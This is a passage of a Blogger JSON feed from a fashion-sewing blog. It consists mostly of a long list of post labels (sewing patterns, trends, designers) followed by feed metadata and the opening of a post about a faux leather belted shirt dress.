Trends"},{"term":"Summer 2014"},{"term":"Summer 2014 Trends"},{"term":"advice"},{"term":"cropped pants"},{"term":"lace dress"},{"term":"skirt"},{"term":"Spring 2015"},{"term":"Spring 2017"},{"term":"Spring 2017 Trends"},{"term":"Summer 2012"},{"term":"Winter 2013"},{"term":"Year End Review"},{"term":"book review"},{"term":"shirtdress"},{"term":"Birmingham Fashion Week"},{"term":"Favorite Designer: Badgley Mischka"},{"term":"News"},{"term":"Spring 2010"},{"term":"Spring 2015 Trends"},{"term":"Summer 2018"},{"term":"Summer 2018 Trends"},{"term":"Vogue 9032"},{"term":"Winter 2016"},{"term":"Winter 2016 Trends"},{"term":"Working as a Stylist"},{"term":"cape"},{"term":"movies"},{"term":"sequins"},{"term":"wrap dress"},{"term":"Belk"},{"term":"Kendall Skinnies"},{"term":"McCall's 5766"},{"term":"Simplicity 2250"},{"term":"Summer 2011"},{"term":"Summer 2015"},{"term":"Winter 2014"},{"term":"Winter trends 2013"},{"term":"cutouts"},{"term":"designers"},{"term":"dramatic sleeves"},{"term":"lace"},{"term":"shift dress"},{"term":"Favorite Designer: Cynthia Rowley"},{"term":"Spring 2020"},{"term":"Spring 2020 Trends"},{"term":"Summer 2015 Trends"},{"term":"top"},{"term":"Chanel Jacket"},{"term":"Exposed Zipper"},{"term":"Fall 2010"},{"term":"Fall 2020"},{"term":"Fall 2020 Trends"},{"term":"Mood Sewciety"},{"term":"Neoprene"},{"term":"Spring 2021"},{"term":"Spring 2021 Trends"},{"term":"Summer 2017"},{"term":"Summer 2017 Trends"},{"term":"Summer 2019"},{"term":"Summer 2019 Trends"},{"term":"Vogue 1039"},{"term":"Vogue 1143"},{"term":"Winter 2018"},{"term":"Zelouf Fabrics"},{"term":"flippy hem skirt"},{"term":"inspiration"},{"term":"kids clothing"},{"term":"sewing  books"},{"term":"stripes"},{"term":"vest"},{"term":"B-Metro Magazine"},{"term":"Baroque and Brocade"},{"term":"Boho Chic"},{"term":"Butterick 5526"},{"term":"Fall 2018"},{"term":"Fall 2018 Trends"},{"term":"Favorite Designer:  Rachel Comey"},{"term":"Favorite Designer: Tracy Reese"},{"term":"First Lady Style"},{"term":"Matching Stripes"},{"term":"Skinny Jeans"},{"term":"Spring 2009"},{"term":"Spring 2019"},{"term":"Spring 2019 Trends"},{"term":"The Great Coat Sew-Along"},{"term":"Vogue 8601"},{"term":"WeAllSew"},{"term":"Winter 2018 Trends"},{"term":"fit and flare"},{"term":"learn to sew"},{"term":"maxi skirt"},{"term":"one-shoulder style"},{"term":"printed pants"},{"term":"suit"},{"term":"Baby Lock"},{"term":"Baby Lock Brand Ambassador"},{"term":"Celebrity"},{"term":"Eyelets"},{"term":"Favorite Designer:  Marc Jacobs"},{"term":"Flashback Friday"},{"term":"HotPatterns"},{"term":"Isabella"},{"term":"Jalie 2908"},{"term":"Love the clothes I make"},{"term":"Shoe Dazzle"},{"term":"Simplicity 1756"},{"term":"Simplicity 1887"},{"term":"Simplicity 2562"},{"term":"Tibi"},{"term":"Vogue 1248"},{"term":"Vogue 8776"},{"term":"camel coat"},{"term":"culottes"},{"term":"flared pants"},{"term":"flared sleeves"},{"term":"gingham"},{"term":"joggers"},{"term":"leggings"},{"term":"romper"},{"term":"summer 2010"},{"term":"trench coat"},{"term":"Burda 7210"},{"term":"Closet Case Patterns"},{"term":"Favorite Designer:  Michael Kors"},{"term":"Favorite Designer: Guy Laroche"},{"term":"Friends"},{"term":"McCall's 5190"},{"term":"Press"},{"term":"Rocksbox"},{"term":"Simplicity 2054"},{"term":"Summer 2009"},{"term":"The Coalition"},{"term":"Turtleneck"},{"term":"Vintage"},{"term":"Vogue 1323"},{"term":"Vogue 2873"},{"term":"Vogue 8333"},{"term":"Vogue 8480"},{"term":"Vogue 8711"},{"term":"Winter 2017"},{"term":"Winter 2017 Trends"},{"term":"Winter 2021"},{"term":"Winter 2021 trends"},{"term":"blazer"},{"term":"caftan"},{"term":"eveningwear"},{"term":"eyelet"},{"term":"high-waist"},{"term":"lantern sleeves"},{"term":"mini-wardrobe contest II"},{"term":"shoes"},{"term":"sleeveless blazer"},{"term":"tweed"},{"term":"BFW2015"},{"term":"Bernina Brand Ambassador"},{"term":"Burda"},{"term":"Butterick 5285"},{"term":"Claire Shaeffer"},{"term":"Costume Designer"},{"term":"Favorite Designer:  Alice + Olivia"},{"term":"Ginger Jeans"},{"term":"McCall 6287"},{"term":"McCall's 6886"},{"term":"McCall's 6991"},{"term":"McCall's 7726"},{"term":"Mission Maxi"},{"term":"Monica Mingo"},{"term":"Pre-Fall 2010"},{"term":"Sewing Studio"},{"term":"ShoeMint"},{"term":"Simplicity 1759"},{"term":"Simplicity 2315"},{"term":"Simplicity 2446"},{"term":"Simplicity 4112"},{"term":"Simplicity 8058"},{"term":"Style Sew Me"},{"term":"Terrell Suggs"},{"term":"Trend Patterns"},{"term":"Velvet"},{"term":"Vogue 1465"},{"term":"Vogue 1517"},{"term":"Vogue 8156"},{"term":"Vogue 8603"},{"term":"Vogue 8772"},{"term":"Vogue 8909"},{"term":"Vogue 8945"},{"term":"Vogue 9181"},{"term":"Winter 2011"},{"term":"Winter 2015"},{"term":"Winter 2020"},{"term":"Winter 2020 Trends"},{"term":"apron"},{"term":"back stay"},{"term":"beauty"},{"term":"bomber jacket"},{"term":"faux fur"},{"term":"magazines"},{"term":"mini-wardrobe contest"},{"term":"mixed prints"},{"term":"pea coat"},{"term":"project homecoming"},{"term":"shopping"},{"term":"tie-front dress"},{"term":"tunic"},{"term":"vogue 1308"},{"term":"Alice + Olivia"},{"term":"At Home with Erica"},{"term":"Baste + Gather"},{"term":"Birkin Jeans"},{"term":"Butterick 5522"},{"term":"Butterick 5886"},{"term":"Getting fit"},{"term":"LA Finch Fabrics"},{"term":"McCall 6069"},{"term":"McCall's 6204"},{"term":"McCall's 6355"},{"term":"McCall's 6756"},{"term":"New Look 6051"},{"term":"New Look 6083"},{"term":"New Look 6130"},{"term":"New Look 6459"},{"term":"PGRD"},{"term":"Project Runway"},{"term":"QA"},{"term":"She Inspires Me"},{"term":"Simplicity 1108"},{"term":"Simplicity 1421"},{"term":"Simplicity 1696"},{"term":"Simplicity 2603"},{"term":"Simplicity 8749"},{"term":"Southern Style"},{"term":"Style Arc"},{"term":"Summer 2020 Trends"},{"term":"Talbot's"},{"term":"Turtleneck Dress"},{"term":"Vogue 1051"},{"term":"Vogue 1087"},{"term":"Vogue 1174"},{"term":"Vogue 1264"},{"term":"Vogue 1298"},{"term":"Vogue 2924"},{"term":"Vogue 2973"},{"term":"Vogue 8679"},{"term":"Vogue 8865"},{"term":"Vogue 8907"},{"term":"Vogue 8939"},{"term":"Wardrobe Stylist"},{"term":"Winter 2015 Trends"},{"term":"Winter 2019"},{"term":"Winter 2019 Trends"},{"term":"camel hair"},{"term":"cardigan"},{"term":"corduroy"},{"term":"diy fun"},{"term":"draping"},{"term":"dress over pants"},{"term":"florals"},{"term":"kimono"},{"term":"makeup"},{"term":"mccall 6207"},{"term":"mesh"},{"term":"music review"},{"term":"new look 6003"},{"term":"off the shoulder dress tutorial"},{"term":"pussy bow"},{"term":"rants"},{"term":"single shoulder top"},{"term":"sponsors"},{"term":"vogue 8774"},{"term":"Aurate"},{"term":"Birmingham Bloggers"},{"term":"Bishop Sleeve"},{"term":"Bloganista"},{"term":"Body Image"},{"term":"Butterick 4861"},{"term":"Butterick 4974"},{"term":"Butterick 5249"},{"term":"Butterick 5352"},{"term":"Butterick 6351"},{"term":"Car Wash Skirt"},{"term":"Christmas"},{"term":"DP Studio LE302"},{"term":"Fabiani"},{"term":"Favorite Designer: Anne Klein"},{"term":"Favorite Designer: Rebecca Vallance"},{"term":"Flatlock Stitch Tutorial"},{"term":"Giveaways"},{"term":"Grommets"},{"term":"Gucci"},{"term":"How to Sew Jeans"},{"term":"Isaac Mizrahi New York"},{"term":"Jason Wu for Target"},{"term":"Kwik Sew 3555"},{"term":"LBJ"},{"term":"McCall 5662"},{"term":"McCall 6083"},{"term":"McCall 6112"},{"term":"McCall's 6348"},{"term":"McCall's 6436"},{"term":"McCall's 6460"},{"term":"McCall's 6558"},{"term":"McCall's 6651"},{"term":"McCall's 6702"},{"term":"McCall's 6707"},{"term":"McCall's 6842"},{"term":"McCall's 6885"},{"term":"McCall's 6964"},{"term":"McCall's 7098"},{"term":"McCall's 7155"},{"term":"McCall's 7167"},{"term":"McCall's 7257"},{"term":"McCall's 7330"},{"term":"McCall's 7542"},{"term":"McCall's 7632"},{"term":"McCall's 7728"},{"term":"Minerva Fabrics"},{"term":"Missoni for Target"},{"term":"Nettie Bodysuit"},{"term":"New Look 6100"},{"term":"New Look 6343"},{"term":"New Look 6799"},{"term":"Prom 2010"},{"term":"Roksanda Ilincic"},{"term":"See Jane Write"},{"term":"Sewing for Brian"},{"term":"Shirring"},{"term":"Simplicity 1283"},{"term":"Simplicity 1427"},{"term":"Simplicity 1428"},{"term":"Simplicity 1873"},{"term":"Simplicity 2579"},{"term":"Simplicity 2724"},{"term":"Simplicity 8389"},{"term":"Simplicity 8891"},{"term":"Slit Sleeve Tutorial"},{"term":"Style Verdict"},{"term":"Summer 2020"},{"term":"Summer Suit"},{"term":"Sweater dress"},{"term":"T-shirt Dress"},{"term":"Thakoon Fabric"},{"term":"Velvet Pants"},{"term":"Vogue 1029"},{"term":"Vogue 1040"},{"term":"Vogue 1053"},{"term":"Vogue 1089"},{"term":"Vogue 1092"},{"term":"Vogue 1151"},{"term":"Vogue 1224"},{"term":"Vogue 1251"},{"term":"Vogue 1258"},{"term":"Vogue 1282"},{"term":"Vogue 1366"},{"term":"Vogue 1387"},{"term":"Vogue 1439"},{"term":"Vogue 1460"},{"term":"Vogue 1762"},{"term":"Vogue 8002"},{"term":"Vogue 8631"},{"term":"Vogue 8696"},{"term":"Vogue 8706"},{"term":"Vogue 8721"},{"term":"Vogue 8780"},{"term":"Vogue 8808"},{"term":"Vogue 8840"},{"term":"Vogue 8849"},{"term":"Vogue 8870"},{"term":"Vogue 8900"},{"term":"Vogue 8903"},{"term":"Vogue 8916"},{"term":"Vogue 8928"},{"term":"Vogue 8956"},{"term":"Vogue 8961"},{"term":"Vogue 8977"},{"term":"Vogue 9123"},{"term":"Vogue 9151"},{"term":"Vogue Couturier Design 2925"},{"term":"We All Sew Tutorial"},{"term":"YSL"},{"term":"activewear"},{"term":"beading"},{"term":"blanket coat"},{"term":"bodysuit"},{"term":"cardi wrap"},{"term":"collarless coat"},{"term":"corset waist"},{"term":"custom made shoulder pads"},{"term":"dress form"},{"term":"embroidery"},{"term":"embroidery machine"},{"term":"full skirts"},{"term":"guipure lace"},{"term":"handkerchief hem"},{"term":"jewelry"},{"term":"lace skirt"},{"term":"making time to sew"},{"term":"mccall 5329"},{"term":"mccall 5512"},{"term":"menswear"},{"term":"plaid"},{"term":"project homecoming 2008"},{"term":"rickrack"},{"term":"safari jackets"},{"term":"sailor pants"},{"term":"sewing room"},{"term":"simplicity 9114"},{"term":"slip dress"},{"term":"sweater"},{"term":"sweatshirt"},{"term":"tie neck blouse"},{"term":"trench"},{"term":"trench jacket"},{"term":"tulle skirt"},{"term":"underpinnings"},{"term":"vogue 1020"},{"term":"vogue 1059"},{"term":"vogue 1066"},{"term":"vogue 1154"},{"term":"vogue 2923"},{"term":"vogue 8548"},{"term":"white graduation dresses"},{"term":"wrap jumpsuit"},{"term":"2015 Sewing Review"},{"term":"2016 Sewing Review"},{"term":"African Print"},{"term":"African Wax Print"},{"term":"Alegria Shoes"},{"term":"Alexander McQueen"},{"term":"Anjolee.com"},{"term":"Anna Dress"},{"term":"Art \u0026 Sole"},{"term":"Astoria Knit Dress"},{"term":"BFW2016"},{"term":"BWOF"},{"term":"Bias tape with mitered corners tutorial"},{"term":"Bobbi Brown"},{"term":"Brahmin"},{"term":"Build Your Wardrobe"},{"term":"Burda 6795"},{"term":"Burda 6858"},{"term":"Burda 6955"},{"term":"Burda 7065"},{"term":"Burda 7368"},{"term":"Butterick 5182"},{"term":"Butterick 5247"},{"term":"Butterick 5277"},{"term":"Butterick 5284"},{"term":"Butterick 5351"},{"term":"Butterick 5428"},{"term":"Butterick 5710"},{"term":"Butterick 5884"},{"term":"Butterick 5897"},{"term":"Butterick 5929"},{"term":"Butterick 6183"},{"term":"Butterick 6425"},{"term":"Butterick 6691"},{"term":"Carven"},{"term":"ChicPeek.com"},{"term":"Christian Dior"},{"term":"Classic Button Up Shirt Sew-Along"},{"term":"Closet Core Patterns"},{"term":"Clutch with Detachable Chain Strap Tutorial"},{"term":"Colette Patterns"},{"term":"DIY Wool Felt Beret Tutorial"},{"term":"DSW"},{"term":"Decorative Sewing"},{"term":"Diagonal Pintucks Tutorial"},{"term":"Dutch Label Shop"},{"term":"Eileen Fisher"},{"term":"Eye Desired"},{"term":"FBA on shoulder princess seam"},{"term":"FNO"},{"term":"Fall Tour"},{"term":"Fall Trends 2017"},{"term":"Faux fur vest"},{"term":"Favorite Designer:  Chado Ralph Rucci"},{"term":"Favorite Designer:  DVF"},{"term":"Favorite Designer: Byron Lars"},{"term":"Favorite Projects"},{"term":"Fiona Sundress"},{"term":"GANT"},{"term":"Galaxy Dress"},{"term":"GlassesShop.com"},{"term":"Grommet Sleeve Tutorial"},{"term":"Gus Mayer"},{"term":"HP1016"},{"term":"Happiness Boutique"},{"term":"Home Decor"},{"term":"How to Pivot a Dart Tutorial"},{"term":"How to Sew Floating Rick Rack Tutorial"},{"term":"How to Sew Lined Pants Tutorial"},{"term":"How to Sew Rickrack Trim Tutorial"},{"term":"How to Sew a Blind Hem Tutorial"},{"term":"How to Sew a Velvet Kimono Tutorial"},{"term":"JORD Wood Watches"},{"term":"Jane Gershon Weitzman"},{"term":"Janome"},{"term":"Jeans Sewn with a 3-Thread Overlock + Chain Stitch Tutorial"},{"term":"Jessica Dress"},{"term":"Just Patterns Christy Slip Dress"},{"term":"Just Patterns Kate Bias Top"},{"term":"Kate Spade"},{"term":"Ken Laurence"},{"term":"Knot Front Dress"},{"term":"Kollabora Meet the Maker"},{"term":"Lapped Zipper Tutorial"},{"term":"Learn to Sew Your Own Jeans"},{"term":"Learn to Sew a Moto Jacket"},{"term":"Leather Skirt"},{"term":"Lyst.com"},{"term":"Madison Cardigan"},{"term":"Marjorie Harvey"},{"term":"McCall 5586"},{"term":"McCall 5745"},{"term":"McCall 5815"},{"term":"McCall 5852"},{"term":"McCall 5929"},{"term":"McCall 6038"},{"term":"McCall 6164"},{"term":"McCall 6319"},{"term":"McCall's 2353"},{"term":"McCall's 2370"},{"term":"McCall's 5381"},{"term":"McCall's 5430"},{"term":"McCall's 5525"},{"term":"McCall's 5610"},{"term":"McCall's 5753"},{"term":"McCall's 5850"},{"term":"McCall's 5936"},{"term":"McCall's 6016"},{"term":"McCall's 6164"},{"term":"McCall's 6246"},{"term":"McCall's 6279"},{"term":"McCall's 6281"},{"term":"McCall's 6362"},{"term":"McCall's 6515"},{"term":"McCall's 6650"},{"term":"McCall's 6744"},{"term":"McCall's 6751"},{"term":"McCall's 6754"},{"term":"McCall's 6757"},{"term":"McCall's 6930"},{"term":"McCall's 6988"},{"term":"McCall's 7085"},{"term":"McCall's 7162"},{"term":"McCall's 7163"},{"term":"McCall's 7203"},{"term":"McCall's 7242"},{"term":"McCall's 7284"},{"term":"McCall's 7351"},{"term":"McCall's 7360"},{"term":"McCall's 7366"},{"term":"McCall's 7392"},{"term":"McCall's 7405"},{"term":"McCall's 7443"},{"term":"McCall's 7468"},{"term":"McCall's 7482"},{"term":"McCall's 7518"},{"term":"McCall's 7543"},{"term":"McCall's 7547"},{"term":"McCall's 7563"},{"term":"McCall's 7591"},{"term":"McCall's 7602"},{"term":"McCall's 7604"},{"term":"McCall's 7660"},{"term":"McCall's 7663"},{"term":"McCall's 7686"},{"term":"McCall's 7688"},{"term":"McCall's 7722"},{"term":"McCall's 7723"},{"term":"McCall's 7725"},{"term":"McCall's 7730"},{"term":"McCall's 7750"},{"term":"McCall's 7752"},{"term":"McCall's 7775"},{"term":"McCall's 7780"},{"term":"McCall's 7789"},{"term":"McCall's 7833"},{"term":"McCall's 7836"},{"term":"McCall's 7838"},{"term":"McCall's 7866"},{"term":"McCall's 7868"},{"term":"McCall's 7872"},{"term":"McCall's 7906"},{"term":"McCall's 7929"},{"term":"McCall's 7936"},{"term":"McCall's 7953"},{"term":"McCall's 7971"},{"term":"McCall's 7974"},{"term":"McCall's 7978"},{"term":"McCall's 8009"},{"term":"McCall's 8037"},{"term":"McCall's 8045"},{"term":"McCall's 8084"},{"term":"McCall's 8086"},{"term":"McCall's 8141"},{"term":"McCall's 8149"},{"term":"McCall's 8175"},{"term":"McCall's 8217"},{"term":"McCall's 8638"},{"term":"McKenzie Blazer"},{"term":"Mccall 5393"},{"term":"Mccall 5394"},{"term":"Memory Craft 15000"},{"term":"Mohair Coat"},{"term":"My Favorite Things"},{"term":"New Look 6107"},{"term":"New Look 6123"},{"term":"New Look 6208"},{"term":"New Look 6210"},{"term":"New Look 6211"},{"term":"New Look 6216"},{"term":"New Look 6231"},{"term":"New Look 6243"},{"term":"New Look 6271"},{"term":"New Look 6290"},{"term":"New Look 6346"},{"term":"New Look 6413"},{"term":"New Look 6418"},{"term":"New Look 6446"},{"term":"New Look 6461"},{"term":"New Look 6524"},{"term":"New Look 6697"},{"term":"New Look 6735"},{"term":"New Look 6803"},{"term":"Ottavo Glasses"},{"term":"Pajamas"},{"term":"Pietra Shorts"},{"term":"Pikolinos Maasai Project"},{"term":"Planet Fitness"},{"term":"Pleated Sleeve Blouse Tutorial"},{"term":"Poncho"},{"term":"Pretty Girls Sew"},{"term":"Prom 2009"},{"term":"Prom 2015"},{"term":"Rebecca Minkoff"},{"term":"Rio Ringer T-Shirt Dress"},{"term":"Rob Scheppy for Tini Beauty"},{"term":"Roland Mouret"},{"term":"Roman Shade Tutorial"},{"term":"Saks"},{"term":"Scalloped Edging Tutorial"},{"term":"Sew Sew Def Magazine"},{"term":"Sewing Masin"},{"term":"Shiona Turini"},{"term":"Shirring Tutorial"},{"term":"Sicily Slip Dress"},{"term":"Simplicity 1064"},{"term":"Simplicity 1099"},{"term":"Simplicity 1158"},{"term":"Simplicity 1165"},{"term":"Simplicity 1318"},{"term":"Simplicity 1355"},{"term":"Simplicity 1366"},{"term":"Simplicity 1370"},{"term":"Simplicity 1373"},{"term":"Simplicity 1415"},{"term":"Simplicity 1430"},{"term":"Simplicity 1499"},{"term":"Simplicity 1607"},{"term":"Simplicity 1650"},{"term":"Simplicity 2187"},{"term":"Simplicity 2257"},{"term":"Simplicity 2622"},{"term":"Simplicity 2728"},{"term":"Simplicity 2923"},{"term":"Simplicity 2933"},{"term":"Simplicity 2971"},{"term":"Simplicity 3503"},{"term":"Simplicity 3647"},{"term":"Simplicity 3835"},{"term":"Simplicity 4403"},{"term":"Simplicity 6061"},{"term":"Simplicity 8019."},{"term":"Simplicity 8045"},{"term":"Simplicity 8059"},{"term":"Simplicity 8061"},{"term":"Simplicity 8084"},{"term":"Simplicity 8094"},{"term":"Simplicity 8124"},{"term":"Simplicity 8175"},{"term":"Simplicity 8214"},{"term":"Simplicity 8263"},{"term":"Simplicity 8334"},{"term":"Simplicity 8383"},{"term":"Simplicity 8385"},{"term":"Simplicity 8386"},{"term":"Simplicity 8426"},{"term":"Simplicity 8455"},{"term":"Simplicity 8513"},{"term":"Simplicity 8560"},{"term":"Simplicity 8601"},{"term":"Simplicity 8609"},{"term":"Simplicity 8635"},{"term":"Simplicity 8644"},{"term":"Simplicity 8655"},{"term":"Simplicity 8693"},{"term":"Simplicity 8694"},{"term":"Simplicity 8830"},{"term":"Simplicity 8870"},{"term":"Simplicity 8890"},{"term":"Simplicity 8927"},{"term":"Simplicity 9010"},{"term":"Simplicity 9051"},{"term":"Simplicity 9176"},{"term":"Simplicity 9704"},{"term":"Sleeveless Coat"},{"term":"Stuart Weitzman"},{"term":"Style Maker Fabrics"},{"term":"Styling"},{"term":"Stylish Fabric"},{"term":"Summer 2021"},{"term":"Summer 2021 Trends"},{"term":"Sunglasses"},{"term":"Sweetheart Strapless Tie-Front Cutout Jumpsuit Tutorial"},{"term":"Swoozies"},{"term":"Tailored Jacket with Double Welt Pockets Step-by-Step Tutorial"},{"term":"Talk of Alabama"},{"term":"Tassel Rope Belt Tutorial"},{"term":"The Amazing Coat Sew-Along"},{"term":"The Amazing Sew-Alongs"},{"term":"The Erica Pattern"},{"term":"The Summit"},{"term":"Theory"},{"term":"Threadymade"},{"term":"True Bias Calvin Wrap Dress"},{"term":"True Bias Lander Pants"},{"term":"True Bias Nikko Dress"},{"term":"Unbalanced Stripes Tutorial"},{"term":"Uptown Birmingham"},{"term":"Velvet Dress"},{"term":"Velvet Kimono"},{"term":"Velvet Overalls"},{"term":"Vogue 1034"},{"term":"Vogue 1093"},{"term":"Vogue 1117"},{"term":"Vogue 1119"},{"term":"Vogue 1127"},{"term":"Vogue 1128"},{"term":"Vogue 1158"},{"term":"Vogue 1159"},{"term":"Vogue 1188"},{"term":"Vogue 1201"},{"term":"Vogue 1214"},{"term":"Vogue 1218"},{"term":"Vogue 1240"},{"term":"Vogue 1250"},{"term":"Vogue 1267"},{"term":"Vogue 1288"},{"term":"Vogue 1296"},{"term":"Vogue 1299"},{"term":"Vogue 1305"},{"term":"Vogue 1317"},{"term":"Vogue 1329"},{"term":"Vogue 1384"},{"term":"Vogue 1392"},{"term":"Vogue 1398"},{"term":"Vogue 1450"},{"term":"Vogue 1462"},{"term":"Vogue 1488"},{"term":"Vogue 1496"},{"term":"Vogue 1507"},{"term":"Vogue 1513"},{"term":"Vogue 1522"},{"term":"Vogue 1523"},{"term":"Vogue 1524"},{"term":"Vogue 1531"},{"term":"Vogue 1532"},{"term":"Vogue 1546"},{"term":"Vogue 1643"},{"term":"Vogue 1645"},{"term":"Vogue 1672"},{"term":"Vogue 1692"},{"term":"Vogue 1700"},{"term":"Vogue 1846"},{"term":"Vogue 2230"},{"term":"Vogue 2540"},{"term":"Vogue 2606"},{"term":"Vogue 2893"},{"term":"Vogue 2899"},{"term":"Vogue 2947"},{"term":"Vogue 7604"},{"term":"Vogue 7898"},{"term":"Vogue 7975"},{"term":"Vogue 8138"},{"term":"Vogue 8184"},{"term":"Vogue 8280"},{"term":"Vogue 8301"},{"term":"Vogue 8413"},{"term":"Vogue 8424"},{"term":"Vogue 8581"},{"term":"Vogue 8615"},{"term":"Vogue 8670"},{"term":"Vogue 8672"},{"term":"Vogue 8773"},{"term":"Vogue 8797"},{"term":"Vogue 8804"},{"term":"Vogue 8872"},{"term":"Vogue 8879"},{"term":"Vogue 8882"},{"term":"Vogue 8921"},{"term":"Vogue 8958"},{"term":"Vogue 8993"},{"term":"Vogue 9008"},{"term":"Vogue 9031"},{"term":"Vogue 9075"},{"term":"Vogue 9184"},{"term":"Vogue 9204"},{"term":"Vogue 9253"},{"term":"Vogue 9311"},{"term":"Vogue 9312"},{"term":"Vogue 9318"},{"term":"Vogue 9321"},{"term":"Vogue Paris Original 1023"},{"term":"WAWAK Sewing"},{"term":"Winter 2018 Trend"},{"term":"YKK"},{"term":"Younique"},{"term":"Ziggi Jacket Pattern"},{"term":"art"},{"term":"baby clothes"},{"term":"beret"},{"term":"biker jacket"},{"term":"boyfriend jeans"},{"term":"bustier"},{"term":"butterick 5101"},{"term":"closet tour"},{"term":"cocoon dress"},{"term":"cooking"},{"term":"denim jumpsuit"},{"term":"diamonds"},{"term":"earrings"},{"term":"emerald green"},{"term":"f.a.q."},{"term":"flared jeans"},{"term":"fringed kimono"},{"term":"fringed wrap"},{"term":"harem style"},{"term":"interview"},{"term":"irons"},{"term":"kwik sew 3267"},{"term":"labels"},{"term":"leather jacket"},{"term":"machine embroidery"},{"term":"mccall 4922"},{"term":"mccall 5001"},{"term":"mccall 5525"},{"term":"mccall's 8043"},{"term":"metallics"},{"term":"military jacket"},{"term":"mood"},{"term":"moto jacket"},{"term":"my favorite sewers"},{"term":"nanette lepore"},{"term":"overalls"},{"term":"oxblood"},{"term":"palazzo pants"},{"term":"pattern testing"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"product review"},{"term":"quilted fabric"},{"term":"randomness"},{"term":"riding jacket"},{"term":"ruffle sweater"},{"term":"ruffle sweatshirt"},{"term":"set-sleeve with bias strip"},{"term":"sewing machines"},{"term":"simplicity 1876"},{"term":"simplicity 2512"},{"term":"simplicity 2714"},{"term":"simplicity 2812"},{"term":"single welt pocket"},{"term":"skort"},{"term":"slit sleeve"},{"term":"sports bra"},{"term":"strapless top"},{"term":"suede shorts"},{"term":"suede skirt"},{"term":"sweetheart neckline"},{"term":"t-shirt"},{"term":"tail coat"},{"term":"toys"},{"term":"track pants"},{"term":"trench dress"},{"term":"trunk show"},{"term":"twist front dress"},{"term":"vogue 1183"},{"term":"vogue 7488"},{"term":"vogue 8392"},{"term":"vogue 8455"},{"term":"vogue 8527"},{"term":"vogue 8774;"},{"term":"wrap skirt"},{"term":"zippers"}],"title":{"type":"text","$t":"Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe"},"subtitle":{"type":"html","$t":"I'm a fashion sewing blogger who inspires the average home sewer how to look beyond outdated commercial pattern instructions, select fine fabrics and cultivate a luxurious home-sewn wardrobe inspired by luxury brands."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/Faux+Leather?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/search\/label\/Faux%20Leather"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/Faux+Leather\/-\/Faux+Leather?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"23"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-6869801702839174111"},"published":{"$t":"2020-07-02T12:30:00.008-05:00"},"updated":{"$t":"2020-07-02T13:02:02.456-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dresses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faux Leather"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"leather"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 8086"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Minerva Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shirtdress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer 2020"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer 2020 Trends"}],"title":{"type":"text","$t":"Faux Leather Belted Shirt Dress!"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxN2XLzTQEGP1K8wLm0qnKJzmt9TM67ulOygmD-V4Orq1XGiC5G3kPgrKHrazLPPhk1NHBGVlD02yP09YxP4fqkuAKI_yjDd4dXA1h9EDDNJ-wYLvflel1obtM3xKjKLMtp8QEYg\/s3008\/Faux+Leather+Belted+Shirt+Dress+-+Erica+Bunker+DIY+Style%2521+%252810%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Faux Leather Belted Shirt Dress - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"3008\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxN2XLzTQEGP1K8wLm0qnKJzmt9TM67ulOygmD-V4Orq1XGiC5G3kPgrKHrazLPPhk1NHBGVlD02yP09YxP4fqkuAKI_yjDd4dXA1h9EDDNJ-wYLvflel1obtM3xKjKLMtp8QEYg\/d\/Faux+Leather+Belted+Shirt+Dress+-+Erica+Bunker+DIY+Style%2521+%252810%2529.jpg\" title=\"Faux Leather Belted Shirt Dress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI'm sure your first thought is: \u003Ci\u003E\u003Cb\u003E\"Erica, it's hot as hell outside? Why leather, sis?\"\u003C\/b\u003E\u003C\/i\u003E Because you can wear leather and faux leather all year, even in the scorching hot months. Leather is no warmer than denim, in my opinion. Plus, I have no plans to be standing outside, you know! I move from one air conditioned spot to the next. Now, on to this cute dress...\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 